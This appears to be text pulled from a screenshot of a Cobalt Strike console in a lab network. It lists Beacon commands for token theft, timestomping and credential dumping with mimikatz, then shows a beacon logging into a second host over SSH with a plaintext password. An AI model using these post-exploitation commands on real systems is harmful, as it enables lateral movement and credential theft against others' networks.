 Cobalt Strike View Attacks Reporting Help
Administrator *
ADMIN-C199053CD @ 2668
aleenzz
aleenzz-PC
Event Log X Credentials X Beacon 192.168.130.135@2668 X SSH 192.168.130.138 X
ssh Use SSH to spawn an SSH session on a host
ssh-key Use SSH to spawn an SSH session on a host
steal_token Steal access token from a process
timestomp Apply timestamps from one file to another
unlink Disconnect from parent Beacon
upload Upload a file
wdigest Dump plaintext credentials with mimikatz
winrm Use WinRM to spawn a session on a host
wmi Use WMI to spawn a session on a host
beacon> clear
[*] Cleared beacon queue
beacon> ssh 192.168.130.138:22 aleenzz 404
[*] Tasked beacon to SSH to 192.168.130.138:22 as aleenzz
[+] host called home, sent: 853563 bytes
[+] host called home, sent: 33 bytes
[+] established link to child session: 192.168.130.138
[ADMIN-C199053CD] Administrator */2668 last: 13ms
beacon>